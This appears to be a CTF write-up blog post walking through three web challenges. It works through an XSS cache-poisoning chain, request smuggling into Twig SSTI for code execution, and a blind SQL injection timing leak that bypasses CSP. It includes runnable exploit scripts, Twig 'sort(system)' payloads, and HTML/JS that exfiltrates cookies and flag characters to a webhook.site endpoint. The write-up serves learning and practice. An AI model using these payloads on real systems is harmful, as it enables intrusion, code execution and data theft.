

However, nunjucks provides an option to omit escaping certain fields via passing it to a safe filter, as described in this StackOverflow post. We look for usage of the safe filters, and we find the following mentions of safe, which would be the target of our code review:

We first analyze to see how they are populated, in particular the GET /report endpoint since this is the one that is visited by the bot. It is rendered as follows:

router.get('/report/:id', AuthMiddleware, async (req, res) => {

if (req.user.user_role !== 'moderator') return res.redirect('/home');

const { id } = req.params;

threadPost = await db.getPostById(id);

if (!threadPost) return res.redirect('/home');

res.render('report.html', {threadPost});

});

It simply takes the post and renders on the page… This seems promising, but looking at the how the post is constructed, we hit our first roadblock:

router.post('/threads/create', AuthMiddleware, async (req, res) => {

const {title, content, cat_id} = req.body;

...

category = await db.getCategoryById(parseInt(cat_id));

...

createThread = await db.createThread(req.user.id, category.id, title);

...

newThread = await db.getLastThreadId();

html_content = makeHTML(content);

return db.postThreadReply(req.user.id, newThread.id, filterInput(html_content))

.then(() => {

return res.redirect(`/threads/${newThread.id}`);

})

.catch((e) => {

return res.redirect('/threads/new');

});

...

});

The key areas of code is that it first does makeHTML, then filterInput, and stores that in the database. Looking at the function definitions in MDHelper.js:

const filterInput = (userInput) => {

window = new JSDOM('').window;

DOMPurify = createDOMPurify(window);

return DOMPurify.sanitize(userInput, {ALLOWED_TAGS: ['strong', 'em', 'img', 'a', 's', 'ul', 'ol', 'li']});

}

const makeHTML = (markdown) => {

return conv.makeHtml(markdown);

}

The data is first converted from Markdown to HTML via makeHTML, and passed into DOMPurify before being stored in the database. The latest version of DOMPurify was also used with no known CVEs. I was beginning to suspect that finding a 0-day in DOMPurify is unlikely the goal of the challenge. Further, looking at issues with XSS for showdown, the library used for Markdown conversion, the corect things were being done — filtering is done serverside, and XSS filtering is done after Markdown conversion.

Now we are kind of stuck becuase the only place where we think the XSS should be cannot possibly have an XSS (but if you do find one, please report it to Cure53). We are left with other places, but let’s open our mind to see where this goes. If we look at the rendering of the previews, something sticks out like a sore thumb:

router.post('/threads/preview', AuthMiddleware, routeCache.cacheSeconds(30, cacheKey), async (req, res) => {

const {title, content, cat_id} = req.body;

if (cat_id == 1) {

if (req.user.user_role !== 'Administrator') {

return res.status(403).send(response('Not Allowed!'));

}

}

category = await db.getCategoryById(parseInt(cat_id));

safeContent = makeHTML(filterInput(content));

return res.render('preview-thread.html', {category, title, content:safeContent, user:req.user});

});

The content is first passed through the XSS sanitizer, then the Markdown conversion occurs! This is the reverse order that is recommended. Using the following PoC below from this blog, we get our first alert popup, signifying a successful XSS>:

)

Now the issue is that the admin can’t really see the XSS for two reasons:

- The rendering of the preview is a POST request and we don’t have a way of forcing the administrator to make any arbitrary POST request

- The admin will only visit

GET /report/:id

One thing that stood out like a sore thumb was the routeCache at the endpoint, which was a really odd thing to implement in a CTF challenge (CTF challenge writers don’t like to write extraneous functions because those things take time and might introduce additional bugs). My first thought was to maybe force the XSS to be somehow cached so the administrator could view it. If we recall, the administrator is redirected to /home if a fake id was non-existent post id was provided:

outer.get('/report/:id', AuthMiddleware, async (req, res) => {

if (req.user.user_role !== 'moderator') return res.redirect('/home');

const { id } = req.params;

threadPost = await db.getPostById(id);

if (!threadPost) return res.redirect('/home');

res.render('report.html', {threadPost});

});

And by some stroke of luck, the GET /home endpoint was also cached:

router.get('/home', AuthMiddleware, routeCache.cacheSeconds(30, cacheKey), async (req, res) => {

let threads = await db.getThreads();

let categories = await db.getCategories();

return res.render('home.html', {threads, categories, user:req.user});

});

But as we know, the /home rendering wasn’t vulnerable to XSS (since it didn’t have anywhere with the safe filter). I then looked into how the cache key was calculated, as defined in routes/index.js

const cacheKey = (req, res) => {

return `_${req.headers.host}_${req.url}_${(req.headers['x-forwarded-for'] || req.ip)}`;

}

Things are largely good for us because the host header is something that we can control when we make a request (via specifying the Host header, since we aren’t restricted to a browser and can use any request sender), so we can send a host header with 127.0.0.1:1337 (you can confirm this by setting up locally and logging it in the cacheKey function). We can also forge the IP by providing an x-forwarded-for header to be 127.0.0.1. The url however, is extremely worrying. A bit of digging shows that this is implemented in node JS itself under the http module, so it’s not something we can forge. No matter how we request for the preview, the resource will always be /threads/preview but the resource requested by the administrator will be /report/:id. Effectively, we seem to be stuck…

After some head scratching and banging, and copious amounts of walking around the office I noticed something odd in how the bot was requesting the resource:

await page.goto(`http://127.0.0.1:1337/report/${id}`, {

waitUntil: 'networkidle2',

timeout: 5000

});

Are you able to spot the issue? If you look closely, ${id} is directly interpolated into the URL being requested. If there’s no sanitization here, we can add ../../ and request any arbitrary endpoint! This means we simply have to cache poison the thread preview with our payload that exfiltrates the cookie, and simply direct the administrator to the thread preview endpoint where the cached XSS resides with an id like ../threads/preview. The only issue is that the administrator is making a GET request here and not a POST request. We check the endpoint for GET /threads/preview and find the following:

router.get('/threads/preview', AuthMiddleware, routeCache.cacheSeconds(30, cacheKey), async (req, res) => {

return res.redirect('/threads/new');

});

The most important thing is that the response for the endpoint is cached, and with the cache key ignoring the HTTP method used, we can chain the vulnerabilities above (the XSS in the preview, caching the XSS, directing the administrator to the XSS with the directory traversal) and construct our payload as below and get the flag exfiltrated to our webhook endpoint!

#!/usr/bin/env python3

import requests

URL = "http://138.68.150.148:31833/threads/preview"

URL2 = "http://138.68.150.148:31833/api/report"

trigger = {

"post_id": "../threads/preview"

}

headers = {

"Cookie": "session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAsInVzZXJuYW1lIjoid2FpdHVjayIsInJlcHV0YXRpb24iOjAsImNyZWRpdHMiOjEwMCwidXNlcl9yb2xlIjoiTmV3YmllIiwiYXZhdGFyIjoibmV3YmllLndlYnAiLCJqb2luZWQiOiIyMDIyLTA3LTE2IDA3OjExOjMzIiwiaWF0IjoxNjU3OTU1NDk5fQ.MRR-uEf71mD7RruLrdZ1ga5XAGbtEBCm_Li-wsirRwA",

"X-Forwarded-For": "127.0.0.1",

"Host": "127.0.0.1:1337"

}

body = {

"title": "",

"content": ''')'''

}

# cache poison with XSS

r = requests.post(URL, headers=headers, data=body)

print(r.text)

# trigger

r = requests.post(URL2, headers=headers, json=trigger)

print(r.text)

P.S. I honestly found the directory traversal to be quite contrived and wished it wasn’t there and instead in its place a better cache key collision mechanism was thought of.

[Web] PhishTale - (24 Solves)

My teammates worked on this one more than I did. This was a nice N-day exploitation challenge, chaining two n-days together for remote code execution. A phishing server stood behind a varnish server, and all calls to a specific endpoint to generate payloads were only accessible on localhost. Thankfully, with the request smuggling vulnerability that was present in the installed version, my teammate produced a working payload for the request smuggling. For more information on this part, you can find Detectify’s blog here.

I focused on finding the bug after the request smuggling. If we look at TemplateGenerator.php, we see that the parameters passed into the export is used to generate a rendered template using Twig for the index page, which is a prime target for Server Side Template Injection (SSTI) which would give us the right primitive to perform remote code execution.

public function generateIndex()

{

$phishPage = "<?php \n\n";

$phishPage .= "\$slack_webhook = \"$this->slack\"; \n";

$phishPage .= "\$redirect = \"$this->redirect\"; \n";

$phishPage .= "\$campaign = \"$this->campaign\"; \n";

$phishPage .= "\$title = \"$this->title\"; \n";

$phishPage .= "{% include '@phish/slack.php.twig' %}\n";

$phishPage .= "{% include '@phish/logger.php.twig' %}\n";

$phishPage .= "?>\n\n";

$phishPage .= "{% include '@phish/$this->template/template.php' %}\n";

$this->indexPage = $this->twig->createTemplate($phishPage)->render();

}

I then noticed the version of Twig used was a bit older (3.3.7) in the composer.json, which was vulnerable to the following issue. At first, I tried to reverse what the vulnerability was from the additional test code added, which gave a glimpse of what it looked like, but the maintainers were crafty enough to not add the actual payloads of what an exploit looked like in the repository. However, one should carefully read the exploit advisory, which I have reproduced below:

When in a sandbox mode, the arrow parameter of the sort filter must be a closure to avoid attackers being able to run arbitrary PHP functions.

So one is able to provide “non-closures” previously in the sort filter. We first need to understand what a “closure” is in the arrow parameter, and we turn to the official documentation for some ideas.

{% for fruit in fruits|sort((a, b) => a.quantity <=> b.quantity)|column('name') %}

{{ fruit }}

{% endfor %}

So a closure is essentially an anonymous function, which also checks out with the PHP documentation, which states:

The Closure class: Class used to represent anonymous functions. Anonymous functions yield objects of this type.

So closures are anonymous functions, which lead me to believe that non closures are named functions. I tried passing in system without the quotes to no success, but I recalled in PHP the existence of variable functions, which allows calling functions from their string representation. Even with that knowledge, it wasn’t sufficient, and I knew that something like this would have appeared in a CTF somewhere, so I went to look for Twig templating payloads, and eventually, I ended looking at this blog enumerating payloads for Twig which provided the following payload:

{

{["id", 0]|sort("system")}}

{

{["id", 0]|sort("passthru")}}

{

{["id", 0]|sort("exec")}} // No echo

Passing in an array with more than one element was quite important as it turned out. In any case, this gives us exactly what we need to trigger the RCE, thus solving the challenge.

POST / HTTP/2

Host: 127.0.0.1:1337

Content-Length: 1

aPOST /admin/export HTTP/1.0

Cookie: PHPSESSID=ijhrgmbj915hrtk7ikt4ki8fmt

Content-Type: application/x-www-form-urlencoded

Content-Length: 125

slack-url=slack&redirect-url=redirecturl&template-page=owagray&campaign=campaign&log-title={{\['/readflag',0\]|sort('system')}}

[Web] GrandMonty - (8 Solves)

I worked on the challenge after a teammate leaked the source code of the challenge. Just to briefly explain:

router.get('/files/:file', async (req, res) => {

const { file } = req.params;

return res.sendFile(path.join(__dirname, '/../uploads', file));

});

Even if path.join is used, file which is user controlled can still contain directory traversal characters (e.g. %2f..%2f..) which can be used to load other files. A proper implementation of this has to filter out directory traversal characters or normalize the path to check if it is a valid directory. Of course, here, the source code was not provided, so kudos to my teammate for finding this bug and making the rest possible. In this case, we used this to leak out the /app/index.js and referred to that to further leak out other dependencies, as well as the package.json file.

With the whole source code leaked, let’s have a good understanding of the problem. We first see find and see where the flag is located, and it tells us it’s loaded into the database as one of the user’s passwords:

INSERT INTO grandmonty.users (username, password) VALUES

('burns', 'HTB{f4k3_fl4g_f0r_t3st1ng}');

The database runs on the same host as the web server, as shown below:

constructor() {

this.connection = mysql.createConnection({

host: '127.0.0.1',

user: 'monty',

password: 'burns0x01',

database: 'grandmonty'

});

}

We attempted to dump the tables of the mysql server since it’s stored in /var/lib/mysql/<table_name>, but we get permission denied, so our little cheese failed. We need to dig deeper, and in the same database.js there is a trivial SQL injection.

// For admin only

async getRansomChat(enc_id) {

return new Promise(async (resolve, reject) => {

let stmt = `SELECT * FROM ransom_chat WHERE enc_id = '${enc_id}'`;

this.connection.query(stmt, (err, result) => {

if(err)

reject(err)

try {

resolve(JSON.parse(JSON.stringify(result)))

}

catch (e) {

reject(e)

}

})

});

}

If the user controls enc_id, we can presumably perform SQL injection and leak out the flag! This was a really promising avenue of attack, unfortunately this is for admin on the localhost only, as evidenced below:

const isLocal = req => ((req.ip == '127.0.0.1' && req.headers.host == '127.0.0.1:1337') ? true : false);

...

RansomChat: {

type: RansomChatType,

args: {

enc_id: {

type: new GraphQLNonNull(GraphQLString)

}

},

resolve: async (root, { enc_id }, request) => {

return new Promise((resolve, reject) => {

if (!isLocal(request)) return reject(new GraphQLError('Only localhost is allowed this query!'));

db.getRansomChat(enc_id)

.then(row => {

resolve(row[0])

})

.catch(err => reject(new GraphQLError(err)));

});

}

},



We are able to speak to the admin via the chat window at /api/chat/send. The pieces of the puzzle are coming together nicely now, and we are supposed to somehow either access the endpoint directly by stealing the admin’s cookie or coerce the admin to exfiltrate the flag via the SQLi for us. There’s completely no filtering done on our input before being rendered onto the page as well, so in the ideal scenario we just XSS and exfiltrate out the payload as per the previous client-side challenge. Unforuntately, the page utilizes a thorough CSP policy:

// almighty bonk

app.use(function (req, res, next) {

res.setHeader(

'Content-Security-Policy',

`default-src 'none'; script-src 'self'; style-src 'self' fonts.googleapis.com; font-src fonts.gstatic.com; img-src 'self'; form-action 'self'; base-uri 'none'; connect-src 'self';`

);

next();

});

Looking at this in CSP evaluator:

The CSP seems to have a weakness if we host JSONP, Angular or user uploaded files! There’s no JSONP or Angular things happening here, but there is an endpoint that takes in a user uploaded file

router.post('/api/upload', PublicMiddleware, async (req, res) => {

if (!req.files || !req.files.imageFile)

return res.status(400).send(response('No files were uploaded.'));

imageFile = req.files.imageFile;

decFile = await DecryptorHelper.decrypt(req.user.enc_id, imageFile);

return res.json({decFile});

});

We need the file to touch the filesystem, so either upon request or in the processing, if any part of it touches any part of the file system, we can utilize the LFI we saw earlier to include the JavaScript and get our XSS working. Unfortunately, the decrypt does absolutely nothing:

const decrypt = async (encId, encFile) => {

// TODO

return "The file is not a valid encrypted file!"

}

Further, express-fileupload, the library used, by default does not store file uploads as files, and the configuration in the server doesn’t utilize the useTempFiles temporary file option:

app.use(fileUpload({ limits: {

fileSize: 1024 * 1024 // 1 MB

},

abortOnLimit: true

}));

So we are stuck once again. At this point, I went to look for issues regarding express-fileupload and saw an interesting prototype pollution vulnerability, and with the limited amount of solves that it had I went on a wild goose chase to see if any part of express-fileupload touches disk on its default settings or if there was any CVEs reported for the version that was used. Unforuntately I didn’t see anything exploitable in this context, though there were some interesting code that I might leverage on for my own challenge…

It looks like finding an 0-day in express-fileupload wasn’t the solution, it was here I thought of something creative. On the browser, we can be coerced to download files with the Content-Disposition header in the response, so I was convinced that it might be possible to redirect the administrator using the universal CSP bypass of using the meta refresh tag and force the puppeteer browser to download a file on the local filesystem, and then we use the LFI trick described earlier to include that file in a script src. Now this seems very plausible and would have been a really good cheese for this challenge, so we started on working towards this vector of attack.

One of the most vital things in solving this challenge was creating a local environment to test, because the bot takes forever to restart and with multiple teammates working on this problem, there was quite a bit of competition for who gets to use the bot. The bot restarts every 2 minutes, which means we only get to test our payloads every 2 minutes if we didn’t set up our local environment.

let token = await JWTHelper.sign({ username: 'admin' });

await page.setCookie({

name: "admin_sess",

'value': token,

domain: "127.0.0.1:1337"

});

await page.goto(`http://127.0.0.1:1337/admin/messages/${enc_id}`, {

waitUntil: 'networkidle2',

timeout: 5000

});

await page.waitForTimeout(120000); // stay for 2 minutes

await browser.close();

await db.purgeRansomChat();

Setting up a mysql database in Docker for alpine is a little more painful than you can imagine, and is left as an exercise for the reader.

After numerous tries, we couldn’t figure out why puppeteer was throwing an error every time we tried to download a file. It turns out that headless chrome browsers do not download files by default, so this avenue is basically cut off.

We thought about this deeper, and the SQLi is obvious so it must be part of the intended solution path. We don’t have XSS on the website hosting the ransom messages, and it doesn’t look like any other part of the website is vulnerable (and in any case, it would be protected by the CSP). However, we do have the ability to perform an arbitrary redirect using the meta refresh tag described earlier. However, since we have redirected to our own site (which is of a separate origin), if we do make a request to perform the SQL injection, we won’t be able to read the response since the request made was cross-origin. However, I had an hypothesis that we could probably time how long the response would take to get back to us via a SLEEP based SQLi payload. So we started work on trying to make such a request work.

There are a few hoops to jump in order to even make such a request. First, if you try to make a request to localhost from any other origin that is not HTTPS, you will get this nasty message:

Access to fetch at 'http://127.0.0.1/' from origin 'http://example.com' has been blocked by CORS policy: The request client is not a secure context and the resource is in more-private address space `local`.

So the protections in Chrome prevent evil client side scripts from accessing localhost. That’s generally a good thing, but not a good thing for us in this context because we can’t make our request to the local server (recall the isLocal check), and at first I thought we were off track again because this seems impossible to bypass and I don’t think we are 0-daying Chrome today, but carefully reading this, I wondered what a “secure” context was. It turns out, if you made the request from https, this protection can be bypassed, so to solve this, I spent USD$240 on an ngrok license so I could have HTTPS on my local setup much easier. You may choose to use GitHub Pages or S3 for more budget conscious CTF players.

The next hoop to jump over are the preflighted request. Making a request to the server to perform the GraphQL queries (and in turn, the SQL query) unfortunately is a complex request since the Content-Type is of application/json which means a preflight would be sent and since no CORS headers are configured in the response from the server, the browser would refuse to make the actual request. We need to make the request a simple one, and looking through all endpoints they all required the body to be of type application/json, and changing the Content-Type header caused the processing of the body to fail. Finally after some digging, the /graphql endpoint stood out for me:

router.use('/graphql', graphqlHTTP({

schema: GraphqlSchema,

graphiql: false

}));

If there were alternate ways of querying (other than POST /graphql with application/json), then we would have what we need to make a simple fetch request. Thankfully, the documentation of express-graphql saves the day:

GraphQL will first look for each parameter in the query string of a URL:

/graphql?query=query+getUser($id:ID){user(id:$id){name}}&variables={"id":"4"}

This seems a bit odd that this is supported since the query is potentially state changing, but I ain’t complaining. With this, we can simply include the query in the request parameters of the GET /graphql, and with no illegal headers or custom Content-Type, we satisfy the condition for making a simple fetch request!

We are now finally ready to construct the payload. In summary, we use meta-refresh to redirect to your site and bypass CSP, coerce the admin to GET /graphql to bypass CORS preflight, use the timing side channel from the SQL injection to XS-leak out the flag.

To first invoke the timing side channel, we use a simpler payload of just sleeping (XS-leak payload from here):

<html>

<body>

<script>

var start = performance.now()

fetch(`http://127.0.0.1:1337/graphql?query=query {RansomChat(enc_id:"1f81b076-fffc-45cd-b7c3-c686b73aa6af' AND sleep(5)%3d'1"){id}}`,

{

mode: "no-cors"

}

).then(() => {

var time = performance.now() - start;

fetch("https://webhook.site/6f47c639-ce29-4635-bcc9-c33ebf316fba?time=" +"The+request+took+%d+ms."+time);

}).catch((error) => {

fetch("https://webhook.site/6f47c639-ce29-4635-bcc9-c33ebf316fba?error=" + error);

})

</script>

</body>

</html>

POC to send to admin:

<meta http-equiv="refresh" content="0; url=https://64e41bcd2960.ap.ngrok.io/abc.html">

This works and we get our response back after 5 seconds on our webhook!

We now modify the payload to loop through all guesses and all indices of the password, and only send back guesses which are correct to our webhook (i.e. after 4 seconds). Note that we aren’t using fetch here anymore because it’s asynchronous and I couldn’t figure out how to make it synchronous. If multiple asynchronous fetch requests with SLEEP are made, because the mysqld is a single process, the SLEEP affects all other connections as well, thus influencing results, hence we need it to be synchronous to ease processing the results later. With the payload below, we get our flag!

POC to send to admin:

<meta http-equiv="refresh" content="0; url=https://64e41bcd2960.ap.ngrok.io/abc.html">

abc.html:

<html>

<body>

<script>

function inject(index, guess) {

var start = performance.now()

try {

var request = new XMLHttpRequest();

request.open('GET', `http://127.0.0.1:1337/graphql?query=query {RansomChat(enc_id:"1f81b076-fffc-45cd-b7c3-c686b73aa6af' AND IF(ASCII((SELECT SUBSTRING(password,${index},1) from users where username%3d'burns'))%3dASCII('${guess}'), SLEEP(4), 0)%3d'1"){id}}`, false); // `false` makes the request synchronous

request.send(null);

} catch (error) {

}

var time = performance.now() - start;

if (time > 3000) {

fetch(`https://webhook.site/6f47c639-ce29-4635-bcc9-c33ebf316fba?success=true&index=${index}&guess=${guess}`);

}

return time

}

let possible = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789{}_';

for (let j = 1; j < 40; j++) {

for (let i = 0; i < possible.length; i++) {

let currentTry = possible.charAt(i);

inject(j, currentTry)

}

}

</script>

</body>

</html>

This was quite enjoyable and was the first time I did an XS-leak, so a great learning opportunity here. Some interesting hoops to jump over as well, and upon reflecting some of these hoops really didn’t make too much sense on why the security feature was implemented like this.

That’s all the challenges I worked on, and I hope you found this writeup useful.

Hack on!